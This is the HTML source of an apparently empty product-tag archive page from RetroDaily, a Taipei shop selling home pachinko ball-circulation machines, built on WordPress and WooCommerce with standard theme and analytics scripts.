li.menu-item-has-children > a button[class*=fa-] {background-color: #292929;}.header-category-nav .navbar-nav li a {border-color: #292929;}.header-four .search-form {border-left-color: #292929;}.header-four .header-search-form div select.header-search-select {background-color: #292929;}@media only screen and (min-width: 992px) {.header-four .search-form {border-left-color: #292929;}.header-four .header-search-form input.header-search-input {color: #fff;}.header-four .header-search-form {border-left-color: #292929;border-right-color: #292929;}.header-category-nav .navbar-nav .dropdown-menu {border-color: #000;}.header-category-nav ul ul,.header-navigation ul.menu ul {background-color: #050505;}.header-navigation ul.menu ul li a {color: #B1B1B1;}}@media only screen and (max-width: 991px) {.header-category-nav .navbar-nav > li > a {background-color: #131313;}#offcanvas-menu .header-category-nav .dropdown-menu {background-color: #131313;border: none;}#offcanvas-menu .header-category-nav .menu-item-has-children a button[class*="fa-"], #offcanvas-menu .header-category-nav .page_item_has_children a button[class*="fa-"] {color: #B1B1B1;}}.feature-pages-content .feature-pages-title {color: #1a1a1a;}.feature-pages-content .feature-pages-title a:hover,.feature-pages-content .feature-pages-title a:focus {color: #086abd;}.feature-pages-layout-one .feature-pages-content-wrap .feature-pages-image:before { background-color: rgba(0, 0, 0, 0.2);}.feature-pages-layout-one .feature-pages-image {height: 250px;overflow: hidden;}.feature-pages-content-wrap .feature-pages-image {background-position: center center;background-repeat: no-repeat;background-size: cover;}.feature-pages-content-wrap .feature-pages-image {border-radius: 0px;overflow: hidden;}.feature-pages-layout-one .feature-pages-image {-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;-ms-flex-align: center;align-items: center;}.section-feature-posts-two-area .feature-posts-content .feature-posts-title {color: #FFFFFF;}.section-feature-posts-two-area .feature-posts-content .feature-posts-title a:hover,.section-feature-posts-two-area .feature-posts-content .feature-posts-title a:focus {color: #a8d8ff;}.section-feature-posts-two-area .feature-posts-content .cat-links a {background-color: #EB5A3E;color: #FFFFFF;}.section-feature-posts-two-area .feature-posts-content .cat-links a:hover,.section-feature-posts-two-area .feature-posts-content .cat-links a:focus {background-color: #a8d8ff;color: #FFFFFF;}.section-feature-posts-two-area .feature-posts-content .entry-meta a {color: #FFFFFF;}.section-feature-posts-two-area .feature-posts-content .entry-meta a:before {color: #FFFFFF;}.section-feature-posts-two-area .feature-posts-content .entry-meta a:hover,.section-feature-posts-two-area .feature-posts-content .entry-meta a:focus,.section-feature-posts-two-area .feature-posts-content .entry-meta a:hover:before,.section-feature-posts-two-area .feature-posts-content .entry-meta a:focus:before {color: #a8d8ff;}.section-feature-posts-two-area .feature-posts-image:before { background-color: rgba(0, 0, 0, 0.4);}.section-feature-posts-two-area .feature-posts-image {background-position: center center;background-repeat: no-repeat;background-size: cover;}.section-feature-posts-two-area .feature-posts-image {border-radius: 0px;overflow: hidden;}.section-feature-posts-two-area .feature-posts-image {-webkit-align-items: flex-end;-moz-align-items: flex-end;-ms-align-items: flex-end;-ms-flex-align: flex-end;align-items: flex-end;}.section-feature-posts-two-area .feature-posts-content {margin-bottom: 20px;}.header-cart a.cart-contents span.count {background-color: #890313;}.header-cart a.cart-contents span.count {color: #ffffff;}@media screen and (max-width: 767px){.site-header .header-right .header-compare {display: none;}}@media screen and (max-width: 767px){.site-header .header-right .header-wishlist {display: none;}}</style></head>

<body class="archive tax-product_tag term-fc term-51 wp-custom-logo wp-theme-bosa wp-child-theme-bosa-shopfront theme-bosa woocommerce woocommerce-page woocommerce-no-js dark-skin hfeed content-no-sidebar site-layout-default elementor-default elementor-kit-5">

	<div id="site-preloader">
		<div class="preloader-content">
			<img src="https://retrodaily.net/wp-content/themes/bosa/assets/images/preloader1.gif" alt="">		</div>
	</div>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header header-four">
	<div class="top-header">
									<div class="top-header-inner">
					<div class="container">
						<div class="row align-items-center">
							<div class="col-lg-4 d-none d-lg-block">
																	<nav class="header-navigation">
										<div class="menu-footer-menu-container"><ul id="secondary-menu" class="menu"><li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a href="#">Privacy Policy</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a href="#">Support</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92"><a href="#">Terms &#038; Condition</a></li>
</ul></div>									</nav><!-- #site-navigation -->
															</div>
							<div class="col-lg-4 d-none d-lg-block">
															</div>
							<div class="col-lg-4 d-none d-lg-block">
								<div class="header-icons text-right">
									<div class="social-profile"><ul class="social-group"><li><a href="#" target="_blank"><i class=" fab fa-facebook"></i></a></li><li><a href="https://www.instagram.com/retro_game_cabinet/" target="_blank"><i class=" fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@dailyretro7731" target="_blank"><i class=" fab fa-youtube"></i></a></li><li><a href="#" target="_blank"><i class=" fab fa-tiktok"></i></a></li><li><a href="#" target="_blank"><i class=" fab fa-pinterest"></i></a></li></ul></div>																												<div class="header-contact">
											<a href="tel:admin@retrodaily.net">
												<i class="fas fa-phone-alt"></i>
												admin@retrodaily.net											</a>
										</div>
																	</div>
							</div>
						</div>
					</div>
				</div>
														<div class="alt-menu-icon d-lg-none">
					<a class="offcanvas-menu-toggler" href="#">
						<span class="icon-bar-wrap">
							<span class="icon-bar"></span>
						</span>
						<span class="iconbar-label d-lg-none">TOP MENU</span>
					</a>
				</div>
						</div>
	<div class="mid-header header-image-wrap">
				<div class="container">
			<div class="row align-items-center">
								<div class="col-6 col-md-3">
					
<div class="site-branding">
					<a href="https://retrodaily.net/" rel="home">
					<img src="https://retrodaily.net/wp-content/uploads/2025/05/PACHINKO-1-scaled.png" id="headerLogo">
				</a>
	</div><!-- .site-branding -->					<div id="slicknav-mobile" class="d-block d-lg-none"></div>
				</div>
				<div class="col-md-6 d-none d-md-block">
									</div>
				<div class="col-6 col-md-3">
										    <div class="header-right" >
					                    <div class="header-my-account">
                <div class="header-login"> 
                    <a href="https://retrodaily.net/my-account">
                        <span class="header-svg-icon">
                            <svg width="20" height="20" viewBox="0 0 24 25" xmlns="http://www.w3.org/2000/svg">
                                <g clip-path="url(#clip0)">
                                <path d="M21.4443 24.3665H19.4443V19.3235C19.4435 18.5395 19.1317 17.7879 18.5774 17.2335C18.023 16.6791 17.2713 16.3673 16.4873 16.3665H8.40134C7.61733 16.3673 6.86567 16.6791 6.3113 17.2335C5.75693 17.7879 5.44513 18.5395 5.44434 19.3235V24.3665H3.44434V19.3235C3.44592 18.0093 3.96869 16.7494 4.89796 15.8201C5.82723 14.8909 7.08714 14.3681 8.40134 14.3665H16.4873C17.8015 14.3681 19.0614 14.8909 19.9907 15.8201C20.92 16.7494 21.4427 18.0093 21.4443 19.3235V24.3665Z" fill="#253D4E"/>
                                <path d="M12.4443 12.3665C11.2577 12.3665 10.0976 12.0146 9.11092 11.3553C8.12422 10.696 7.35519 9.75898 6.90106 8.66262C6.44694 7.56626 6.32812 6.35986 6.55963 5.19598C6.79114 4.03209 7.36258 2.96299 8.2017 2.12388C9.04081 1.28476 10.1099 0.713318 11.2738 0.481807C12.4377 0.250296 13.6441 0.369116 14.7404 0.823242C15.8368 1.27737 16.7739 2.0464 17.4332 3.0331C18.0924 4.01979 18.4443 5.17983 18.4443 6.36652C18.4427 7.95733 17.8101 9.48253 16.6852 10.6074C15.5604 11.7323 14.0352 12.3649 12.4443 12.3665ZM12.4443 2.36652C11.6532 2.36652 10.8799 2.60111 10.2221 3.04064C9.56426 3.48017 9.05157 4.10488 8.74882 4.83579C8.44607 5.56669 8.36686 6.37096 8.5212 7.14688C8.67554 7.9228 9.0565 8.63554 9.61591 9.19495C10.1753 9.75436 10.8881 10.1353 11.664 10.2897C12.4399 10.444 13.2442 10.3648 13.9751 10.062C14.706 9.75929 15.3307 9.2466 15.7702 8.5888C16.2097 7.931 16.4443 7.15764 16.4443 6.36652C16.4443 5.30565 16.0229 4.28824 15.2728 3.53809C14.5226 2.78795 13.5052 2.36652 12.4443 2.36652Z" fill="#253D4E"/>
                                </g>
                                <defs>
                                <clipPath id="clip0">
                                    <rect width="24" height="24" fill="white" transform="translate(0.444336 0.366516)"/>
                                </clipPath>
                                </defs>
                            </svg>
                        </span>
                        <span class="info-tooltip">
                            My Account                        </span>
                    </a>
                </div>
            </div>
                        <div class="header-cart">
                <div class="header-cart-block">
                    <div class="header-cart-inner">
                        	
            <a class="cart-contents" href="https://retrodaily.net/cart">
                <span class="header-svg-icon">
                    <svg width="20.6px" height="20.6px" viewBox="-60.369 566.879 20.6 20.6" xmlns="http://www.w3.org/2000/svg">
                        <g>
                            <path fill="#253D4E" d="M-40.069,569.679h-16.465l-0.035-0.292c-0.072-0.608-0.364-1.169-0.821-1.575
                                c-0.457-0.407-1.048-0.632-1.66-0.632h-1.018v1.667h1.018c0.204,0,0.401,0.075,0.554,0.211c0.153,0.136,0.25,0.323,0.274,0.525
                                l1.321,11.223c0.072,0.608,0.364,1.169,0.821,1.575c0.457,0.407,1.048,0.632,1.66,0.632h11.018v-1.667h-11.018
                                c-0.204,0-0.401-0.075-0.554-0.211c-0.153-0.136-0.25-0.323-0.274-0.526l-0.109-0.93h13.485L-40.069,569.679z M-43.266,578.012
                                h-12.287l-0.784-6.667h14.274L-43.266,578.012z"/>
                            <path fill="#253D4E" d="M-54.236,587.179c0.92,0,1.667-0.746,1.667-1.667c0-0.921-0.746-1.667-1.667-1.667
                                s-1.667,0.746-1.667,1.667C-55.902,586.432-55.156,587.179-54.236,587.179z"/>
                            <path fill="#253D4E" d="M-45.902,587.179c0.921,0,1.667-0.746,1.667-1.667c0-0.921-0.746-1.667-1.667-1.667
                                c-0.92,0-1.667,0.746-1.667,1.667C-47.569,586.432-46.823,587.179-45.902,587.179z"/>
                        </g>
                    </svg>
                </span>
                <span class="count">0</span>
                <div class="amount-cart hidden-xs">&#078;&#084;&#036;0.00</div> 
            </a>
                                                            <ul class="site-header-cart menu list-unstyled text-center">
                                <li>
                                  <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                                </li>
                            </ul>
                                            </div>
                </div>
            </div>
        					    </div>	
									</div>
			</div>
		</div>
		<div class="overlay"></div>
	</div>
	<div class="bottom-header fixed-header">
		<div class="container">
			<div class="row">
				<div class="col-lg-8 d-none d-lg-flex align-items-center">
										                <nav class="header-category-nav">
					                	<ul class="nav navbar-nav navbar-left">
							                <li class="menu-item menu-item-has-children">
							                    <a href="#">
							                    	<i class="fas fa-bars"></i>
							                        Categories							                    </a>
							                    <ul class="menu-categories-menu dropdown-menu">
							                        							                            <li class="menu-item other">
							                            	<a href="https://retrodaily.net/product-category/other">
							                            		Other							                            	</a>
							                            </li>  
							                        							                            <li class="menu-item %e3%83%91%e3%83%81%e3%83%b3%e3%82%b3%e5%be%aa%e7%92%b0%e7%8e%89%e4%b8%8a%e3%81%92%e6%a9%9f">
							                            	<a href="https://retrodaily.net/product-category/%e3%83%91%e3%83%81%e3%83%b3%e3%82%b3%e5%be%aa%e7%92%b0%e7%8e%89%e4%b8%8a%e3%81%92%e6%a9%9f">
							                            		パチンコ循環玉上げ機							                            	</a>
							                            </li>  
							                        							                    </ul>
							                </li>
							            </ul>
					                </nav>
				        						        					        			        					<nav id="site-navigation" class="main-navigation d-none d-lg-flex">
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Primary Menu</button>
						<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-76"><a href="https://retrodaily.net/">HOME</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://retrodaily.net/blog">BLOG</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://retrodaily.net/shop">SHOP</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://retrodaily.net/contact">CONTACT</a></li>
</ul>											</nav><!-- #site-navigation -->	
				</div>
				<div class="col-lg-4 d-none d-lg-block text-right">
					<form role="search" method="get" class="search-form" action="https://retrodaily.net/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			<button type="submit" class="search-button"><span class="fas fa-search"></span></button></form>				</div>
			</div>
		</div>	
		<!-- header search form end-->
		<div class="mobile-menu-container"></div>
	</div>
	<div id="offcanvas-menu" class="offcanvas-menu-wrap">
	<div class="close-offcanvas-menu">
		<button class="fas fa-times"></button>
	</div>
	<div class="offcanvas-menu-inner">
		<div class="offcanvas-menu-content">
											                <nav class="header-category-nav d-lg-none">
				                	<ul class="nav navbar-nav navbar-left">
						                <li class="menu-item menu-item-has-children">
						                    <a href="#">
						                    	<i class="fas fa-bars"></i>
						                        Categories						                    </a>
						                    <ul class="menu-categories-menu dropdown-menu">
						                        						                            <li class="menu-item other">
						                            	<a href="https://retrodaily.net/product-category/other">
						                            		Other						                            	</a>
						                            </li>  
						                        						                            <li class="menu-item %e3%83%91%e3%83%81%e3%83%b3%e3%82%b3%e5%be%aa%e7%92%b0%e7%8e%89%e4%b8%8a%e3%81%92%e6%a9%9f">
						                            	<a href="https://retrodaily.net/product-category/%e3%83%91%e3%83%81%e3%83%b3%e3%82%b3%e5%be%aa%e7%92%b0%e7%8e%89%e4%b8%8a%e3%81%92%e6%a9%9f">
						                            		パチンコ循環玉上げ機						                            	</a>
						                            </li>  
						                        						                    </ul>
						                </li>
						            </ul>
				                </nav>
			        					        				        		        		        				<!-- woocommerce search form -->
			    										    <div class="d-md-none"> 
				    	 
				    </div>
										<!-- header secondary menu -->
																		<nav class="header-navigation d-lg-none">
							<div class="menu-footer-menu-container"><ul id="secondary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a href="#">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a href="#">Support</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92"><a href="#">Terms &#038; Condition</a></li>
</ul></div>						</nav><!-- #site-navigation -->
															<!-- header search field -->
						<!-- header callback button -->
			
		    <!-- header contact details -->
		    			    						<div class="social-profile d-lg-none"><ul class="social-group"><li><a href="#" target="_blank"><i class=" fab fa-facebook"></i></a></li><li><a href="https://www.instagram.com/retro_game_cabinet/" target="_blank"><i class=" fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@dailyretro7731" target="_blank"><i class=" fab fa-youtube"></i></a></li><li><a href="#" target="_blank"><i class=" fab fa-tiktok"></i></a></li><li><a href="#" target="_blank"><i class=" fab fa-pinterest"></i></a></li></ul></div>			<!-- header social icons -->		
		</div>
		<!-- header sidebar -->
					<div class="header-sidebar">
				<div id="block-23" class="widget widget_block widget_search"><form role="search" method="get" action="https://retrodaily.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >搜尋</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Search products…" value="" type="search" name="s" required /><input type="hidden" name="post_type" value="product" /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-25" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><h2 class="wp-block-heading">Product Category</h2>

<div data-block-name="woocommerce/product-categories" class="wp-block-woocommerce-product-categories wc-block-product-categories is-list " style=""><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-0">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://retrodaily.net/product-category/other"><span class="wc-block-product-categories-list-item__name">Other</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 個產品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://retrodaily.net/product-category/%e3%83%91%e3%83%81%e3%83%b3%e3%82%b3%e5%be%aa%e7%92%b0%e7%8e%89%e4%b8%8a%e3%81%92%e6%a9%9f"><span class="wc-block-product-categories-list-item__name">パチンコ循環玉上げ機</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">3</span><span class="screen-reader-text">3 個產品</span></span>				</li>			</ul></div></div></div></div>			</div>
			
	</div>
</div></header><!-- #masthead -->	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11205450597">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11205450597');
</script>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2CD7C1L2NL">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2CD7C1L2NL');
</script><div id="content" class="site-content">
	<div class="container">
		<section class="wrap-detail-page ">
							<h1 class="page-title">
					FC				</h1>
										<div class="breadcrumb-wrap">
	        						        </div>
						<div class="row">
										
					<div id="primary" class="content-area col-12">
						<main id="main" class="site-main post-detail-content woocommerce-products" role="main">
													</main><!-- #main -->
					</div><!-- #primary -->
									</div>
		</section>
	</div><!-- #container -->
</div><!-- #content -->
	
	<footer id="colophon" class="site-footer site-footer-four ">
		<div class="site-footer-inner" style="background-image: url(">
							<div class="top-footer">
					<div class="wrap-footer-sidebar">
						<div class="container">
							<div class="footer-widget-wrap">
								<div class="row">
										<div class="col-sm-6 col-12 col-lg-4 footer-widget-item">
		<div id="block-8" class="widget widget_block widget_media_image"><div class="footer-item"><div class="wp-block-image wp-duotone-unset-2"><figure class="aligncenter size-full is-resized"><img fetchpriority="high" fetchpriority="high" decoding="async" width="2560" height="808" src="https://retrodaily.net/wp-content/uploads/2025/05/PACHINKO-1-scaled.png" alt="柏青哥循環機" class="wp-image-1762" style="width:151px;height:auto" srcset="https://retrodaily.net/wp-content/uploads/2025/05/PACHINKO-1-scaled.png 2560w, https://retrodaily.net/wp-content/uploads/2025/05/PACHINKO-1-750x237.png 750w, https://retrodaily.net/wp-content/uploads/2025/05/PACHINKO-1-768x242.png 768w, https://retrodaily.net/wp-content/uploads/2025/05/PACHINKO-1-1536x485.png 1536w, https://retrodaily.net/wp-content/uploads/2025/05/PACHINKO-1-2048x647.png 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></figure></div></div></div><div id="block-34" class="widget widget_block widget_text"><div class="footer-item"><p>RetroDaily致力研發家用的柏青哥周邊商品,我們主力於パチンコ玉上げ機、パチンコ機固定台,各式套件,讓使用者可以無憂無慮的在家遊玩.</p></div></div><div id="block-41" class="widget widget_block widget_text"><div class="footer-item"><p>RetroDailyは家庭用のパチンコ周辺機器の開発に取り組んでおり、主にパチンコ玉上げ機、パチンコ機固定台、各種キットを取り扱っています。ユーザーが自宅で安心してプレイできるよう努めています。</p></div></div><div id="block-42" class="widget widget_block widget_text"><div class="footer-item"><p></p></div></div>			</div>
	<div class="col-sm-6 col-12 col-lg-4 footer-widget-item">
		<div id="block-13" class="widget widget_block"><div class="footer-item"><h4 class="wp-block-heading" id="h-本工作室" style="font-size:18px;font-style:normal;font-weight:600">本工作室</h4></div></div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="footer-item"><div class="menu-company-menu-container"><ul id="menu-company-menu" class="menu"><li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://retrodaily.net/checkout">Product Checkout</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://retrodaily.net/cart">Shop Cart</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://retrodaily.net/my-account">My account</a></li>
</ul></div></div></div>	</div>
	<div class="col-sm-6 col-12 col-lg-4 footer-widget-item">
		<div id="block-10" class="widget widget_block"><div class="footer-item"><h4 class="wp-block-heading" id="h-聯絡我們" style="font-size:18px;font-style:normal;font-weight:600">聯絡我們</h4></div></div><div id="block-11" class="widget widget_block widget_text"><div class="footer-item"><p></p></div></div><div id="block-12" class="widget widget_block widget_text"><div class="footer-item"><p>Address : Taipei,Taiwan<br>Email : admin@retrodaily.net</p></div></div>	</div>
								</div>
							</div>
						</div>
					</div>
				</div>
										<div class="bottom-footer">
	<div class="container">
		<!-- social links area -->
		<div class="social-profile"><ul class="social-group"><li><a href="#" target="_blank"><i class=" fab fa-facebook"></i></a></li><li><a href="https://www.instagram.com/retro_game_cabinet/" target="_blank"><i class=" fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@dailyretro7731" target="_blank"><i class=" fab fa-youtube"></i></a></li><li><a href="#" target="_blank"><i class=" fab fa-tiktok"></i></a></li><li><a href="#" target="_blank"><i class=" fab fa-pinterest"></i></a></li></ul></div> <!-- social links area -->
		<div class="copyright-wrap text-right">
			<div class="row align-items-center">
													<div class="col-lg-2">
							 	<div class="bottom-footer-image-wrap">
	 		<a href="" alt="" target="_blank">
	 			<img src="https://retrodaily.net/wp-content/uploads/2022/11/bosa-shop-img34.png">
	 		</a>
	 	</div>
						</div>
								<div class="col-lg-5">
					
<div class="site-info">
	Copyright © 2026 RetroDaily 柏青哥內循環系統. Powered by	<a href="https://wordpress.org/" target="_blank">
		WordPress	</a>
</div><!-- .site-info -->				</div>
			</div>
		</div>
	</div> 
</div>		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bosa-shopfront/*","/wp-content/themes/bosa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://retrodaily.net/wp-content/themes/bosa-shopfront/assets/js/custom-woo.js?ver=1.0" id="bosa-shopfront-custom-woo-js"></script>
<script type="text/javascript" src="https://retrodaily.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://retrodaily.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://retrodaily.net/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://retrodaily.net/wp-content/themes/bosa/assets/bootstrap/js/bootstrap.min.js?ver=0.8" id="bootstrap-js"></script>
<script type="text/javascript" src="https://retrodaily.net/wp-content/themes/bosa/assets/slick/slick.min.js?ver=0.8" id="slick-js"></script>
<script type="text/javascript" src="https://retrodaily.net/wp-content/themes/bosa/assets/js/jquery.slicknav.min.js?ver=0.8" id="slicknav-js"></script>
<script type="text/javascript" src="https://retrodaily.net/wp-content/themes/bosa/assets/js/skip-link-focus-fix.js?ver=0.8" id="bosa-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://retrodaily.net/wp-content/themes/bosa/assets/js/navigation.js?ver=0.8" id="bosa-navigation-js"></script>
<script type="text/javascript" src="https://retrodaily.net/wp-content/themes/bosa/assets/js/theia-sticky-sidebar.min.js?ver=0.8" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://retrodaily.net/wp-content/themes/bosa/assets/js/html5shiv.min.js?ver=0.8" id="html5shiv-js"></script>
<script type="text/javascript" id="bosa-custom-js-extra">
/* <![CDATA[ */
var BOSA = {"is_rtl":"","is_admin_bar_showing":"","responsive_header_menu_text":"MENU","header_image_slider":{"fade":false,"autoplay":1,"autoplaySpeed":4000,"fadeControl":500},"main_slider":{"fade":true,"autoplay":0,"autoplaySpeed":4000,"fadeControl":500},"home_highlight_posts":{"autoplay":0,"autoplaySpeed":4000,"slidesToShow":3},"fixed_nav":"","mobile_fixed_nav_off":"1","disable_scroll_top":"","sticky_sidebar":"1","header_two_logo":"","is_header_two":"","is_frame_layout":"","fixed_header_logo":"1","separate_logo":"","is_front_page":"","overlay_post":"","overlay_page":"","the_custom_logo":"https://retrodaily.net/wp-content/uploads/2025/05/PACHINKO-1-scaled.png"};
//# sourceURL=bosa-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://retrodaily.net/wp-content/themes/bosa/assets/js/custom.min.js?ver=0.8" id="bosa-custom-js"></script>
<script type="text/javascript" src="https://retrodaily.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://retrodaily.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://retrodaily.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bcbc0c1f69e4fc47c5ceabac81616ab0","fragment_name":"wc_fragments_bcbc0c1f69e4fc47c5ceabac81616ab0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://retrodaily.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://retrodaily.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof 